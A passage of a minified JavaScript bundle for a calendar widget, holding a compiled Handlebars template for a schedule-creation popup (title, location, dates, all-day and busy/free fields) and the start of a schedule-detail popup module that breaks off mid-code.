class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-menu\\\" style=\\\"z-index: \"\n+alias4(((helper=(helper=helpers.zIndex||(depth0!=null?depth0.zIndex:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"zIndex\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.calendars:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"            </ul>\\n        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section\\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-title\\\">\\n            <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-title\\\"></span>\\n            <input id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-title\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\" placeholder=\\\"\"\n+alias4(((helper=(helper=helpers[\"titlePlaceholder-tmpl\"]||(depth0!=null?depth0[\"titlePlaceholder-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titlePlaceholder-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\" value=\\\"\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"></span>\\n            </div>\\n            <button id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-private\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-private\"\n+((stack1=helpers.unless.call(alias1,(depth0!=null?depth0.isPrivate:depth0),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\\n            <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-private\\\"></span>\\n            </button>\\n        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section\\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-location\\\">\\n            <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-location\\\"></span>\\n                <input id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-location\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\" placeholder=\\\"\"\n+alias4(((helper=(helper=helpers[\"locationPlaceholder-tmpl\"]||(depth0!=null?depth0[\"locationPlaceholder-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"locationPlaceholder-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\" value=\\\"\"\n+alias4(((helper=(helper=helpers.location||(depth0!=null?depth0.location:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"location\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"></span>\\n            </div>\\n        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section\\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-start-date\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-date\\\"></span>\\n                <input id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-start-date\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\" placeholder=\\\"\"\n+alias4(((helper=(helper=helpers[\"startDatePlaceholder-tmpl\"]||(depth0!=null?depth0[\"startDatePlaceholder-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"startDatePlaceholder-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"></span>\\n                <div id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"startpicker-container\\\" style=\\\"margin-left: -1px; position: relative\\\"></div>\\n            </div>\\n            <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-date-dash\\\">-</span>\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-end-date\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-date\\\"></span>\\n                <input id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-end-date\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\" placeholder=\\\"\"\n+alias4(((helper=(helper=helpers[\"endDatePlaceholder-tmpl\"]||(depth0!=null?depth0[\"endDatePlaceholder-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"endDatePlaceholder-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"></span>\\n                <div id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"endpicker-container\\\" style=\\\"margin-left: -1px; position: relative\\\"></div>\\n            </div>\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-allday\\\">\\n                <input id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-allday\\\" type=\\\"checkbox\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"checkbox-square\\\"\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isAllDay:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(7,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"></input>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-checkbox\\\"></span>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers[\"popupIsAllDay-tmpl\"]||(depth0!=null?depth0[\"popupIsAllDay-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"popupIsAllDay-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"</span>\\n            </div>\\n        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"close \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-state\\\">\\n            <button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-state\\\"></span>\\n                <span id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-state\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.state:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(9,data,0),\"inverse\":container.program(11,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"right \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-arrow\\\"></span>\\n            </button>\\n            <ul class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-menu\\\" style=\\\"z-index: \"\n+alias4(((helper=(helper=helpers.zIndex||(depth0!=null?depth0.zIndex:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"zIndex\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\\n                <li class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-menu-item\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"none\\\"></span>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers[\"popupStateBusy-tmpl\"]||(depth0!=null?depth0[\"popupStateBusy-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"popupStateBusy-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"</span>\\n                </li>\\n                <li class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-menu-item\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"none\\\"></span>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers[\"popupStateFree-tmpl\"]||(depth0!=null?depth0[\"popupStateFree-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"popupStateFree-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"</span>\\n                </li>\\n            </ul>\\n        </div>\\n        <button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-close\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-close\\\"></span></button>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-button-save\\\"><button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"confirm \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-save\\\"><span>\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isEditMode:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(13,data,0),\"inverse\":container.program(15,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"</span></button></div>\\n    </div>\\n    <div id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"arrow-bottom\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow-border\\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow-fill\\\"></div>\\n        </div>\\n    </div>\\n</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var View=__webpack_require__(37);var FloatingLayer=__webpack_require__(72);var util=__webpack_require__(1);var config=__webpack_require__(34),domevent=__webpack_require__(32),domutil=__webpack_require__(31);var tmpl=__webpack_require__(76);var ARROW_WIDTH_HALF=8;function ScheduleDetailPopup(container){View.call(this,container);this.layer=new FloatingLayer(null,container);this._viewModel=null;this._schedule=null;this._calendar=null;domevent.on(container,'click',this._onClick,this);}\nutil.inherit(ScheduleDetailPopup,View);ScheduleDetailPopup.prototype._onMouseDown=function(mouseDownEvent){var target=(mouseDownEvent.target||mouseDownEvent.srcElement),popupLayer=domutil.closest(target,config.classname('.floating-layer'));if(popupLayer){return;}\nthis.hide();};ScheduleDetailPopup.prototype.destroy=function(){this.layer.destroy();this.layer=null;domevent.off(this.container,'click',this._onClick,this);domevent.off(document.body,'mousedown',this._onMouseDown,this);View.prototype.destroy.call(this);};ScheduleDetailPopup.prototype._onClick=function(clickEvent){var target=(clickEvent.target||clickEvent.srcElement);this._onClickEditSchedule(target);this._onClickDeleteSchedule(target);};ScheduleDetailPopup.prototype._onClickEditSchedule=function(target){var 